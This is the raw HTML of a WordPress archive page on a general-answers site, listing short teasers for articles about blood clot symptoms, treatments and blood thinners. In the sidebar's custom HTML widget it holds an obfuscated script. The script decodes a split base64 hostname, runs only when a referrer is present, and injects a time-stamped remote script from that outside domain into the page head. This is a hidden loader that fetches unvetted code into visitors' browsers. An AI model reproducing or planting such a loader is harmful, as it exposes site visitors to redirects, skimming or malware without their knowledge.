									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refrigerator-repair-service/" title="Refrigerator Repair Service"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_561918310-298x186.png" alt="Refrigerator Repair Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refrigerator-repair-service/" >Refrigerator Repair Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Blood Clots: Symptoms And Preventative/Treatment Measures			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/blood-clot-treatments-your-best-options/" title="Blood Clot Treatments: Your Best Options">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Blood-Clot-Treatments-Your-Best-Options-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/blood-clot-treatments-your-best-options/" title="Blood Clot Treatments: Your Best Options">
			Blood Clot Treatments: Your Best Options			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Blood clots can range from mild and easily treatable to very severe. Whatever your situation and urgency may be, it’s important to know your options before starting any medication or your blood clot treatment plan. Blood clots can have a variety of symptoms, depending on where in the body...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/blood-clot-treatment-options-2/" title="Blood Clot Treatment Options">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Blood-Clot-Treatment-Options-FeaturedB-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/blood-clot-treatment-options-2/" title="Blood Clot Treatment Options">
			Blood Clot Treatment Options			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Blood clots are not something to be taken lightly. They are life-threatening as they restrict the flow of blood to and from the heart. Blood clotting occurs as a result of blood cells clumping together and then coagulating. There are various factors that cause blood to clot. Blood clots...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-blood-clots-affect-different-body-parts/" title="How Blood Clots Affect Different Body Parts">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/blood-clot-featured-720x445-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/blood-clot-featured-720x445-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/blood-clot-featured-720x445-300x187.jpg 300w, https://getquickanswers.com/wp-content/uploads/2016/12/blood-clot-featured-720x445.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-blood-clots-affect-different-body-parts/" title="How Blood Clots Affect Different Body Parts">
			How Blood Clots Affect Different Body Parts			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	While clotting is a normal and healthy response of the blood to a cut or wound, sometimes a blood clot hurts more than it helps. A thrombus, or blood clot, can cause a whole host of issues by its presence in the circulatory system. Blood flow is limited in...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/blood-clots-symptoms-and-preventativetreatment-measures/" title="Blood Clots: Symptoms And Preventative/Treatment Measures">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/blood-clot-1-720x445-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/blood-clots-symptoms-and-preventativetreatment-measures/" title="Blood Clots: Symptoms And Preventative/Treatment Measures">
			Blood Clots: Symptoms And Preventative/Treatment Measures			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Blood clots are a medical condition, usually as a result of blood clumping together in your blood vein. They can lead to a serious medical condition if not properly treated early enough. Blood clots may take the form of Deep Vein Thrombosis or Pulmonary Embolism depending on where the...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-you-should-know-about-blood-clots/" title="What you Should Know about Blood Clots">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/What-you-Should-Know-about-Blood-Clots-featured-720x445-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-you-should-know-about-blood-clots/" title="What you Should Know about Blood Clots">
			What you Should Know about Blood Clots			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Blood clots are part of a body&#8217;s helpful, lifesaving defense system when they are working appropriately. Though blood is designed to flow freely and continuously for an entire lifetime, blood clots should form in order to stop one from bleeding to death. Clotting is triggered when blood comes into...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-to-treat-blood-clots-using-blood-thinners/" title="How to Treat Blood Clots Using Blood Thinners">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-blood-thinners-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-to-treat-blood-clots-using-blood-thinners/" title="How to Treat Blood Clots Using Blood Thinners">
			How to Treat Blood Clots Using Blood Thinners			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Blood clotting is a process that is triggered by the brain aimed at stopping the bleeding. It starts when blood comes into contact with thrombogenic substances. Clotting is designed to be a precaution against any fatal incidence arising from uncontrolled bleeding. However, it is a bad thing when the...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768531787.983 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/1761559986969a74befe9a2.43321842.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-16 02:49:47 by W3 Total Cache
-->